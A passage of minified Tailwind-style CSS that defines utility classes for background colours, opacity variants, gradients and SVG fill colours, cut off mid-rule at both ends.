238/var(--tw-bg-opacity))}.bg-gray-100\/0{background-color:hsla(0,0%,93%,0)}.bg-gray-100\/10{background-color:hsla(0,0%,93%,.1)}.bg-gray-100\/100{background-color:#eee}.bg-gray-100\/15{background-color:hsla(0,0%,93%,.15)}.bg-gray-100\/20{background-color:hsla(0,0%,93%,.2)}.bg-gray-100\/25{background-color:hsla(0,0%,93%,.25)}.bg-gray-100\/30{background-color:hsla(0,0%,93%,.3)}.bg-gray-100\/35{background-color:hsla(0,0%,93%,.35)}.bg-gray-100\/40{background-color:hsla(0,0%,93%,.4)}.bg-gray-100\/45{background-color:hsla(0,0%,93%,.45)}.bg-gray-100\/5{background-color:hsla(0,0%,93%,.05)}.bg-gray-100\/50{background-color:hsla(0,0%,93%,.5)}.bg-gray-100\/55{background-color:hsla(0,0%,93%,.55)}.bg-gray-100\/60{background-color:hsla(0,0%,93%,.6)}.bg-gray-100\/65{background-color:hsla(0,0%,93%,.65)}.bg-gray-100\/70{background-color:hsla(0,0%,93%,.7)}.bg-gray-100\/75{background-color:hsla(0,0%,93%,.75)}.bg-gray-100\/80{background-color:hsla(0,0%,93%,.8)}.bg-gray-100\/85{background-color:hsla(0,0%,93%,.85)}.bg-gray-100\/90{background-color:hsla(0,0%,93%,.9)}.bg-gray-100\/95{background-color:hsla(0,0%,93%,.95)}.bg-gray-15{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20\/0{background-color:hsla(240,8%,97%,0)}.bg-gray-20\/10{background-color:hsla(240,8%,97%,.1)}.bg-gray-20\/100{background-color:#f8f8f9}.bg-gray-20\/15{background-color:hsla(240,8%,97%,.15)}.bg-gray-20\/20{background-color:hsla(240,8%,97%,.2)}.bg-gray-20\/25{background-color:hsla(240,8%,97%,.25)}.bg-gray-20\/30{background-color:hsla(240,8%,97%,.3)}.bg-gray-20\/35{background-color:hsla(240,8%,97%,.35)}.bg-gray-20\/40{background-color:hsla(240,8%,97%,.4)}.bg-gray-20\/45{background-color:hsla(240,8%,97%,.45)}.bg-gray-20\/5{background-color:hsla(240,8%,97%,.05)}.bg-gray-20\/50{background-color:hsla(240,8%,97%,.5)}.bg-gray-20\/55{background-color:hsla(240,8%,97%,.55)}.bg-gray-20\/60{background-color:hsla(240,8%,97%,.6)}.bg-gray-20\/65{background-color:hsla(240,8%,97%,.65)}.bg-gray-20\/70{background-color:hsla(240,8%,97%,.7)}.bg-gray-20\/75{background-color:hsla(240,8%,97%,.75)}.bg-gray-20\/80{background-color:hsla(240,8%,97%,.8)}.bg-gray-20\/85{background-color:hsla(240,8%,97%,.85)}.bg-gray-20\/90{background-color:hsla(240,8%,97%,.9)}.bg-gray-20\/95{background-color:hsla(240,8%,97%,.95)}.bg-gray-30{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(211 211 211/var(--tw-bg-opacity))}.bg-gray-300\/0{background-color:hsla(0,0%,83%,0)}.bg-gray-300\/10{background-color:hsla(0,0%,83%,.1)}.bg-gray-300\/100{background-color:#d3d3d3}.bg-gray-300\/15{background-color:hsla(0,0%,83%,.15)}.bg-gray-300\/20{background-color:hsla(0,0%,83%,.2)}.bg-gray-300\/25{background-color:hsla(0,0%,83%,.25)}.bg-gray-300\/30{background-color:hsla(0,0%,83%,.3)}.bg-gray-300\/35{background-color:hsla(0,0%,83%,.35)}.bg-gray-300\/40{background-color:hsla(0,0%,83%,.4)}.bg-gray-300\/45{background-color:hsla(0,0%,83%,.45)}.bg-gray-300\/5{background-color:hsla(0,0%,83%,.05)}.bg-gray-300\/50{background-color:hsla(0,0%,83%,.5)}.bg-gray-300\/55{background-color:hsla(0,0%,83%,.55)}.bg-gray-300\/60{background-color:hsla(0,0%,83%,.6)}.bg-gray-300\/65{background-color:hsla(0,0%,83%,.65)}.bg-gray-300\/70{background-color:hsla(0,0%,83%,.7)}.bg-gray-300\/75{background-color:hsla(0,0%,83%,.75)}.bg-gray-300\/80{background-color:hsla(0,0%,83%,.8)}.bg-gray-300\/85{background-color:hsla(0,0%,83%,.85)}.bg-gray-300\/90{background-color:hsla(0,0%,83%,.9)}.bg-gray-300\/95{background-color:hsla(0,0%,83%,.95)}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-400\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-400\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-400\/100{background-color:#909192}.bg-gray-400\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-400\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-400\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-400\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-400\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-400\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-400\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-400\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-400\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-400\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-400\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-400\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-400\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-400\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-400\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-400\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-400\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-400\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-gray-50\/0{background-color:hsla(0,0%,96%,0)}.bg-gray-50\/10{background-color:hsla(0,0%,96%,.1)}.bg-gray-50\/100{background-color:#f5f5f5}.bg-gray-50\/15{background-color:hsla(0,0%,96%,.15)}.bg-gray-50\/20{background-color:hsla(0,0%,96%,.2)}.bg-gray-50\/25{background-color:hsla(0,0%,96%,.25)}.bg-gray-50\/30{background-color:hsla(0,0%,96%,.3)}.bg-gray-50\/35{background-color:hsla(0,0%,96%,.35)}.bg-gray-50\/40{background-color:hsla(0,0%,96%,.4)}.bg-gray-50\/45{background-color:hsla(0,0%,96%,.45)}.bg-gray-50\/5{background-color:hsla(0,0%,96%,.05)}.bg-gray-50\/50{background-color:hsla(0,0%,96%,.5)}.bg-gray-50\/55{background-color:hsla(0,0%,96%,.55)}.bg-gray-50\/60{background-color:hsla(0,0%,96%,.6)}.bg-gray-50\/65{background-color:hsla(0,0%,96%,.65)}.bg-gray-50\/70{background-color:hsla(0,0%,96%,.7)}.bg-gray-50\/75{background-color:hsla(0,0%,96%,.75)}.bg-gray-50\/80{background-color:hsla(0,0%,96%,.8)}.bg-gray-50\/85{background-color:hsla(0,0%,96%,.85)}.bg-gray-50\/90{background-color:hsla(0,0%,96%,.9)}.bg-gray-50\/95{background-color:hsla(0,0%,96%,.95)}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-500\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-500\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-500\/100{background-color:#909192}.bg-gray-500\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-500\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-500\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-500\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-500\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-500\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-500\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-500\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-500\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-500\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-500\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-500\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-500\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-500\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-500\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-500\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-500\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-500\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.bg-gray-950{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(26 172 125/var(--tw-bg-opacity))}.bg-green-300\/0{background-color:rgba(26,172,125,0)}.bg-green-300\/10{background-color:rgba(26,172,125,.1)}.bg-green-300\/100{background-color:#1aac7d}.bg-green-300\/15{background-color:rgba(26,172,125,.15)}.bg-green-300\/20{background-color:rgba(26,172,125,.2)}.bg-green-300\/25{background-color:rgba(26,172,125,.25)}.bg-green-300\/30{background-color:rgba(26,172,125,.3)}.bg-green-300\/35{background-color:rgba(26,172,125,.35)}.bg-green-300\/40{background-color:rgba(26,172,125,.4)}.bg-green-300\/45{background-color:rgba(26,172,125,.45)}.bg-green-300\/5{background-color:rgba(26,172,125,.05)}.bg-green-300\/50{background-color:rgba(26,172,125,.5)}.bg-green-300\/55{background-color:rgba(26,172,125,.55)}.bg-green-300\/60{background-color:rgba(26,172,125,.6)}.bg-green-300\/65{background-color:rgba(26,172,125,.65)}.bg-green-300\/70{background-color:rgba(26,172,125,.7)}.bg-green-300\/75{background-color:rgba(26,172,125,.75)}.bg-green-300\/80{background-color:rgba(26,172,125,.8)}.bg-green-300\/85{background-color:rgba(26,172,125,.85)}.bg-green-300\/90{background-color:rgba(26,172,125,.9)}.bg-green-300\/95{background-color:rgba(26,172,125,.95)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(0 163 111/var(--tw-bg-opacity))}.bg-green-400\/0{background-color:rgba(0,163,111,0)}.bg-green-400\/10{background-color:rgba(0,163,111,.1)}.bg-green-400\/100{background-color:#00a36f}.bg-green-400\/15{background-color:rgba(0,163,111,.15)}.bg-green-400\/20{background-color:rgba(0,163,111,.2)}.bg-green-400\/25{background-color:rgba(0,163,111,.25)}.bg-green-400\/30{background-color:rgba(0,163,111,.3)}.bg-green-400\/35{background-color:rgba(0,163,111,.35)}.bg-green-400\/40{background-color:rgba(0,163,111,.4)}.bg-green-400\/45{background-color:rgba(0,163,111,.45)}.bg-green-400\/5{background-color:rgba(0,163,111,.05)}.bg-green-400\/50{background-color:rgba(0,163,111,.5)}.bg-green-400\/55{background-color:rgba(0,163,111,.55)}.bg-green-400\/60{background-color:rgba(0,163,111,.6)}.bg-green-400\/65{background-color:rgba(0,163,111,.65)}.bg-green-400\/70{background-color:rgba(0,163,111,.7)}.bg-green-400\/75{background-color:rgba(0,163,111,.75)}.bg-green-400\/80{background-color:rgba(0,163,111,.8)}.bg-green-400\/85{background-color:rgba(0,163,111,.85)}.bg-green-400\/90{background-color:rgba(0,163,111,.9)}.bg-green-400\/95{background-color:rgba(0,163,111,.95)}.bg-nude-300{--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.bg-nude-300\/0{background-color:hsla(33,39%,95%,0)}.bg-nude-300\/10{background-color:hsla(33,39%,95%,.1)}.bg-nude-300\/100{background-color:#f8f4ef}.bg-nude-300\/15{background-color:hsla(33,39%,95%,.15)}.bg-nude-300\/20{background-color:hsla(33,39%,95%,.2)}.bg-nude-300\/25{background-color:hsla(33,39%,95%,.25)}.bg-nude-300\/30{background-color:hsla(33,39%,95%,.3)}.bg-nude-300\/35{background-color:hsla(33,39%,95%,.35)}.bg-nude-300\/40{background-color:hsla(33,39%,95%,.4)}.bg-nude-300\/45{background-color:hsla(33,39%,95%,.45)}.bg-nude-300\/5{background-color:hsla(33,39%,95%,.05)}.bg-nude-300\/50{background-color:hsla(33,39%,95%,.5)}.bg-nude-300\/55{background-color:hsla(33,39%,95%,.55)}.bg-nude-300\/60{background-color:hsla(33,39%,95%,.6)}.bg-nude-300\/65{background-color:hsla(33,39%,95%,.65)}.bg-nude-300\/70{background-color:hsla(33,39%,95%,.7)}.bg-nude-300\/75{background-color:hsla(33,39%,95%,.75)}.bg-nude-300\/80{background-color:hsla(33,39%,95%,.8)}.bg-nude-300\/85{background-color:hsla(33,39%,95%,.85)}.bg-nude-300\/90{background-color:hsla(33,39%,95%,.9)}.bg-nude-300\/95{background-color:hsla(33,39%,95%,.95)}.bg-nude-400{--tw-bg-opacity:1;background-color:rgb(244 237 229/var(--tw-bg-opacity))}.bg-nude-400\/0{background-color:hsla(32,41%,93%,0)}.bg-nude-400\/10{background-color:hsla(32,41%,93%,.1)}.bg-nude-400\/100{background-color:#f4ede5}.bg-nude-400\/15{background-color:hsla(32,41%,93%,.15)}.bg-nude-400\/20{background-color:hsla(32,41%,93%,.2)}.bg-nude-400\/25{background-color:hsla(32,41%,93%,.25)}.bg-nude-400\/30{background-color:hsla(32,41%,93%,.3)}.bg-nude-400\/35{background-color:hsla(32,41%,93%,.35)}.bg-nude-400\/40{background-color:hsla(32,41%,93%,.4)}.bg-nude-400\/45{background-color:hsla(32,41%,93%,.45)}.bg-nude-400\/5{background-color:hsla(32,41%,93%,.05)}.bg-nude-400\/50{background-color:hsla(32,41%,93%,.5)}.bg-nude-400\/55{background-color:hsla(32,41%,93%,.55)}.bg-nude-400\/60{background-color:hsla(32,41%,93%,.6)}.bg-nude-400\/65{background-color:hsla(32,41%,93%,.65)}.bg-nude-400\/70{background-color:hsla(32,41%,93%,.7)}.bg-nude-400\/75{background-color:hsla(32,41%,93%,.75)}.bg-nude-400\/80{background-color:hsla(32,41%,93%,.8)}.bg-nude-400\/85{background-color:hsla(32,41%,93%,.85)}.bg-nude-400\/90{background-color:hsla(32,41%,93%,.9)}.bg-nude-400\/95{background-color:hsla(32,41%,93%,.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 243 244/var(--tw-bg-opacity))}.bg-red-100\/0{background-color:rgba(255,243,244,0)}.bg-red-100\/10{background-color:rgba(255,243,244,.1)}.bg-red-100\/100{background-color:#fff3f4}.bg-red-100\/15{background-color:rgba(255,243,244,.15)}.bg-red-100\/20{background-color:rgba(255,243,244,.2)}.bg-red-100\/25{background-color:rgba(255,243,244,.25)}.bg-red-100\/30{background-color:rgba(255,243,244,.3)}.bg-red-100\/35{background-color:rgba(255,243,244,.35)}.bg-red-100\/40{background-color:rgba(255,243,244,.4)}.bg-red-100\/45{background-color:rgba(255,243,244,.45)}.bg-red-100\/5{background-color:rgba(255,243,244,.05)}.bg-red-100\/50{background-color:rgba(255,243,244,.5)}.bg-red-100\/55{background-color:rgba(255,243,244,.55)}.bg-red-100\/60{background-color:rgba(255,243,244,.6)}.bg-red-100\/65{background-color:rgba(255,243,244,.65)}.bg-red-100\/70{background-color:rgba(255,243,244,.7)}.bg-red-100\/75{background-color:rgba(255,243,244,.75)}.bg-red-100\/80{background-color:rgba(255,243,244,.8)}.bg-red-100\/85{background-color:rgba(255,243,244,.85)}.bg-red-100\/90{background-color:rgba(255,243,244,.9)}.bg-red-100\/95{background-color:rgba(255,243,244,.95)}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.bg-red-200\/0{background-color:rgba(255,220,221,0)}.bg-red-200\/10{background-color:rgba(255,220,221,.1)}.bg-red-200\/100{background-color:#ffdcdd}.bg-red-200\/15{background-color:rgba(255,220,221,.15)}.bg-red-200\/20{background-color:rgba(255,220,221,.2)}.bg-red-200\/25{background-color:rgba(255,220,221,.25)}.bg-red-200\/30{background-color:rgba(255,220,221,.3)}.bg-red-200\/35{background-color:rgba(255,220,221,.35)}.bg-red-200\/40{background-color:rgba(255,220,221,.4)}.bg-red-200\/45{background-color:rgba(255,220,221,.45)}.bg-red-200\/5{background-color:rgba(255,220,221,.05)}.bg-red-200\/50{background-color:rgba(255,220,221,.5)}.bg-red-200\/55{background-color:rgba(255,220,221,.55)}.bg-red-200\/60{background-color:rgba(255,220,221,.6)}.bg-red-200\/65{background-color:rgba(255,220,221,.65)}.bg-red-200\/70{background-color:rgba(255,220,221,.7)}.bg-red-200\/75{background-color:rgba(255,220,221,.75)}.bg-red-200\/80{background-color:rgba(255,220,221,.8)}.bg-red-200\/85{background-color:rgba(255,220,221,.85)}.bg-red-200\/90{background-color:rgba(255,220,221,.9)}.bg-red-200\/95{background-color:rgba(255,220,221,.95)}.bg-red-300{--tw-bg-opacity:1;background-color:rgb(255 185 187/var(--tw-bg-opacity))}.bg-red-300\/0{background-color:rgba(255,185,187,0)}.bg-red-300\/10{background-color:rgba(255,185,187,.1)}.bg-red-300\/100{background-color:#ffb9bb}.bg-red-300\/15{background-color:rgba(255,185,187,.15)}.bg-red-300\/20{background-color:rgba(255,185,187,.2)}.bg-red-300\/25{background-color:rgba(255,185,187,.25)}.bg-red-300\/30{background-color:rgba(255,185,187,.3)}.bg-red-300\/35{background-color:rgba(255,185,187,.35)}.bg-red-300\/40{background-color:rgba(255,185,187,.4)}.bg-red-300\/45{background-color:rgba(255,185,187,.45)}.bg-red-300\/5{background-color:rgba(255,185,187,.05)}.bg-red-300\/50{background-color:rgba(255,185,187,.5)}.bg-red-300\/55{background-color:rgba(255,185,187,.55)}.bg-red-300\/60{background-color:rgba(255,185,187,.6)}.bg-red-300\/65{background-color:rgba(255,185,187,.65)}.bg-red-300\/70{background-color:rgba(255,185,187,.7)}.bg-red-300\/75{background-color:rgba(255,185,187,.75)}.bg-red-300\/80{background-color:rgba(255,185,187,.8)}.bg-red-300\/85{background-color:rgba(255,185,187,.85)}.bg-red-300\/90{background-color:rgba(255,185,187,.9)}.bg-red-300\/95{background-color:rgba(255,185,187,.95)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bg-red-400\/0{background-color:rgba(255,138,142,0)}.bg-red-400\/10{background-color:rgba(255,138,142,.1)}.bg-red-400\/100{background-color:#ff8a8e}.bg-red-400\/15{background-color:rgba(255,138,142,.15)}.bg-red-400\/20{background-color:rgba(255,138,142,.2)}.bg-red-400\/25{background-color:rgba(255,138,142,.25)}.bg-red-400\/30{background-color:rgba(255,138,142,.3)}.bg-red-400\/35{background-color:rgba(255,138,142,.35)}.bg-red-400\/40{background-color:rgba(255,138,142,.4)}.bg-red-400\/45{background-color:rgba(255,138,142,.45)}.bg-red-400\/5{background-color:rgba(255,138,142,.05)}.bg-red-400\/50{background-color:rgba(255,138,142,.5)}.bg-red-400\/55{background-color:rgba(255,138,142,.55)}.bg-red-400\/60{background-color:rgba(255,138,142,.6)}.bg-red-400\/65{background-color:rgba(255,138,142,.65)}.bg-red-400\/70{background-color:rgba(255,138,142,.7)}.bg-red-400\/75{background-color:rgba(255,138,142,.75)}.bg-red-400\/80{background-color:rgba(255,138,142,.8)}.bg-red-400\/85{background-color:rgba(255,138,142,.85)}.bg-red-400\/90{background-color:rgba(255,138,142,.9)}.bg-red-400\/95{background-color:rgba(255,138,142,.95)}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 250 251/var(--tw-bg-opacity))}.bg-red-50\/0{background-color:rgba(255,250,251,0)}.bg-red-50\/10{background-color:rgba(255,250,251,.1)}.bg-red-50\/100{background-color:#fffafb}.bg-red-50\/15{background-color:rgba(255,250,251,.15)}.bg-red-50\/20{background-color:rgba(255,250,251,.2)}.bg-red-50\/25{background-color:rgba(255,250,251,.25)}.bg-red-50\/30{background-color:rgba(255,250,251,.3)}.bg-red-50\/35{background-color:rgba(255,250,251,.35)}.bg-red-50\/40{background-color:rgba(255,250,251,.4)}.bg-red-50\/45{background-color:rgba(255,250,251,.45)}.bg-red-50\/5{background-color:rgba(255,250,251,.05)}.bg-red-50\/50{background-color:rgba(255,250,251,.5)}.bg-red-50\/55{background-color:rgba(255,250,251,.55)}.bg-red-50\/60{background-color:rgba(255,250,251,.6)}.bg-red-50\/65{background-color:rgba(255,250,251,.65)}.bg-red-50\/70{background-color:rgba(255,250,251,.7)}.bg-red-50\/75{background-color:rgba(255,250,251,.75)}.bg-red-50\/80{background-color:rgba(255,250,251,.8)}.bg-red-50\/85{background-color:rgba(255,250,251,.85)}.bg-red-50\/90{background-color:rgba(255,250,251,.9)}.bg-red-50\/95{background-color:rgba(255,250,251,.95)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.bg-yellow-100\/0{background-color:rgba(255,251,230,0)}.bg-yellow-100\/10{background-color:rgba(255,251,230,.1)}.bg-yellow-100\/100{background-color:#fffbe6}.bg-yellow-100\/15{background-color:rgba(255,251,230,.15)}.bg-yellow-100\/20{background-color:rgba(255,251,230,.2)}.bg-yellow-100\/25{background-color:rgba(255,251,230,.25)}.bg-yellow-100\/30{background-color:rgba(255,251,230,.3)}.bg-yellow-100\/35{background-color:rgba(255,251,230,.35)}.bg-yellow-100\/40{background-color:rgba(255,251,230,.4)}.bg-yellow-100\/45{background-color:rgba(255,251,230,.45)}.bg-yellow-100\/5{background-color:rgba(255,251,230,.05)}.bg-yellow-100\/50{background-color:rgba(255,251,230,.5)}.bg-yellow-100\/55{background-color:rgba(255,251,230,.55)}.bg-yellow-100\/60{background-color:rgba(255,251,230,.6)}.bg-yellow-100\/65{background-color:rgba(255,251,230,.65)}.bg-yellow-100\/70{background-color:rgba(255,251,230,.7)}.bg-yellow-100\/75{background-color:rgba(255,251,230,.75)}.bg-yellow-100\/80{background-color:rgba(255,251,230,.8)}.bg-yellow-100\/85{background-color:rgba(255,251,230,.85)}.bg-yellow-100\/90{background-color:rgba(255,251,230,.9)}.bg-yellow-100\/95{background-color:rgba(255,251,230,.95)}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity))}.bg-yellow-200\/0{background-color:rgba(255,244,181,0)}.bg-yellow-200\/10{background-color:rgba(255,244,181,.1)}.bg-yellow-200\/100{background-color:#fff4b5}.bg-yellow-200\/15{background-color:rgba(255,244,181,.15)}.bg-yellow-200\/20{background-color:rgba(255,244,181,.2)}.bg-yellow-200\/25{background-color:rgba(255,244,181,.25)}.bg-yellow-200\/30{background-color:rgba(255,244,181,.3)}.bg-yellow-200\/35{background-color:rgba(255,244,181,.35)}.bg-yellow-200\/40{background-color:rgba(255,244,181,.4)}.bg-yellow-200\/45{background-color:rgba(255,244,181,.45)}.bg-yellow-200\/5{background-color:rgba(255,244,181,.05)}.bg-yellow-200\/50{background-color:rgba(255,244,181,.5)}.bg-yellow-200\/55{background-color:rgba(255,244,181,.55)}.bg-yellow-200\/60{background-color:rgba(255,244,181,.6)}.bg-yellow-200\/65{background-color:rgba(255,244,181,.65)}.bg-yellow-200\/70{background-color:rgba(255,244,181,.7)}.bg-yellow-200\/75{background-color:rgba(255,244,181,.75)}.bg-yellow-200\/80{background-color:rgba(255,244,181,.8)}.bg-yellow-200\/85{background-color:rgba(255,244,181,.85)}.bg-yellow-200\/90{background-color:rgba(255,244,181,.9)}.bg-yellow-200\/95{background-color:rgba(255,244,181,.95)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-yellow-300\/0{background-color:rgba(255,232,107,0)}.bg-yellow-300\/10{background-color:rgba(255,232,107,.1)}.bg-yellow-300\/100{background-color:#ffe86b}.bg-yellow-300\/15{background-color:rgba(255,232,107,.15)}.bg-yellow-300\/20{background-color:rgba(255,232,107,.2)}.bg-yellow-300\/25{background-color:rgba(255,232,107,.25)}.bg-yellow-300\/30{background-color:rgba(255,232,107,.3)}.bg-yellow-300\/35{background-color:rgba(255,232,107,.35)}.bg-yellow-300\/40{background-color:rgba(255,232,107,.4)}.bg-yellow-300\/45{background-color:rgba(255,232,107,.45)}.bg-yellow-300\/5{background-color:rgba(255,232,107,.05)}.bg-yellow-300\/50{background-color:rgba(255,232,107,.5)}.bg-yellow-300\/55{background-color:rgba(255,232,107,.55)}.bg-yellow-300\/60{background-color:rgba(255,232,107,.6)}.bg-yellow-300\/65{background-color:rgba(255,232,107,.65)}.bg-yellow-300\/70{background-color:rgba(255,232,107,.7)}.bg-yellow-300\/75{background-color:rgba(255,232,107,.75)}.bg-yellow-300\/80{background-color:rgba(255,232,107,.8)}.bg-yellow-300\/85{background-color:rgba(255,232,107,.85)}.bg-yellow-300\/90{background-color:rgba(255,232,107,.9)}.bg-yellow-300\/95{background-color:rgba(255,232,107,.95)}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.bg-yellow-400\/0{background-color:rgba(255,217,8,0)}.bg-yellow-400\/10{background-color:rgba(255,217,8,.1)}.bg-yellow-400\/100{background-color:#ffd908}.bg-yellow-400\/15{background-color:rgba(255,217,8,.15)}.bg-yellow-400\/20{background-color:rgba(255,217,8,.2)}.bg-yellow-400\/25{background-color:rgba(255,217,8,.25)}.bg-yellow-400\/30{background-color:rgba(255,217,8,.3)}.bg-yellow-400\/35{background-color:rgba(255,217,8,.35)}.bg-yellow-400\/40{background-color:rgba(255,217,8,.4)}.bg-yellow-400\/45{background-color:rgba(255,217,8,.45)}.bg-yellow-400\/5{background-color:rgba(255,217,8,.05)}.bg-yellow-400\/50{background-color:rgba(255,217,8,.5)}.bg-yellow-400\/55{background-color:rgba(255,217,8,.55)}.bg-yellow-400\/60{background-color:rgba(255,217,8,.6)}.bg-yellow-400\/65{background-color:rgba(255,217,8,.65)}.bg-yellow-400\/70{background-color:rgba(255,217,8,.7)}.bg-yellow-400\/75{background-color:rgba(255,217,8,.75)}.bg-yellow-400\/80{background-color:rgba(255,217,8,.8)}.bg-yellow-400\/85{background-color:rgba(255,217,8,.85)}.bg-yellow-400\/90{background-color:rgba(255,217,8,.9)}.bg-yellow-400\/95{background-color:rgba(255,217,8,.95)}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(255 253 243/var(--tw-bg-opacity))}.bg-yellow-50\/0{background-color:rgba(255,253,243,0)}.bg-yellow-50\/10{background-color:rgba(255,253,243,.1)}.bg-yellow-50\/100{background-color:#fffdf3}.bg-yellow-50\/15{background-color:rgba(255,253,243,.15)}.bg-yellow-50\/20{background-color:rgba(255,253,243,.2)}.bg-yellow-50\/25{background-color:rgba(255,253,243,.25)}.bg-yellow-50\/30{background-color:rgba(255,253,243,.3)}.bg-yellow-50\/35{background-color:rgba(255,253,243,.35)}.bg-yellow-50\/40{background-color:rgba(255,253,243,.4)}.bg-yellow-50\/45{background-color:rgba(255,253,243,.45)}.bg-yellow-50\/5{background-color:rgba(255,253,243,.05)}.bg-yellow-50\/50{background-color:rgba(255,253,243,.5)}.bg-yellow-50\/55{background-color:rgba(255,253,243,.55)}.bg-yellow-50\/60{background-color:rgba(255,253,243,.6)}.bg-yellow-50\/65{background-color:rgba(255,253,243,.65)}.bg-yellow-50\/70{background-color:rgba(255,253,243,.7)}.bg-yellow-50\/75{background-color:rgba(255,253,243,.75)}.bg-yellow-50\/80{background-color:rgba(255,253,243,.8)}.bg-yellow-50\/85{background-color:rgba(255,253,243,.85)}.bg-yellow-50\/90{background-color:rgba(255,253,243,.9)}.bg-yellow-50\/95{background-color:rgba(255,253,243,.95)}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:.2}.bg-opacity-50{--tw-bg-opacity:.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from) , var(--tw-gradient-to)}.to-black{--tw-gradient-to:#212225 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-\[center_top_-5rem\]{background-position:center top -5rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-blue-200{fill:#e6eefd}.fill-blue-200\/0{fill:rgba(230,238,253,0)}.fill-blue-200\/10{fill:rgba(230,238,253,.1)}.fill-blue-200\/100{fill:#e6eefd}.fill-blue-200\/15{fill:rgba(230,238,253,.15)}.fill-blue-200\/20{fill:rgba(230,238,253,.2)}.fill-blue-200\/25{fill:rgba(230,238,253,.25)}.fill-blue-200\/30{fill:rgba(230,238,253,.3)}.fill-blue-200\/35{fill:rgba(230,238,253,.35)}.fill-blue-200\/40{fill:rgba(230,238,253,.4)}.fill-blue-200\/45{fill:rgba(230,238,253,.45)}.fill-blue-200\/5{fill:rgba(230,238,253,.05)}.fill-blue-200\/50{fill:rgba(230,238,253,.5)}.fill-blue-200\/55{fill:rgba(230,238,253,.55)}.fill-blue-200\/60{fill:rgba(230,238,253,.6)}.fill-blue-200\/65{fill:rgba(230,238,253,.65)}.fill-blue-200\/70{fill:rgba(230,238,253,.7)}.fill-blue-200\/75{fill:rgba(230,238,253,.75)}.fill-blue-200\/80{fill:rgba(230,238,253,.8)}.fill-blue-200\/85{fill:rgba(230,238,253,.85)}.fill-blue-200\/90{fill:rgba(230,238,253,.9)}.fill-blue-200\/95{fill:rgba(230,238,253,.95)}.fill-blue-300{fill:#b4ccf9}.fill-blue-600{fill:#0347c9}.fill-blue-600\/0{fill:rgba(3,71,201,0)}.fill-blue-600\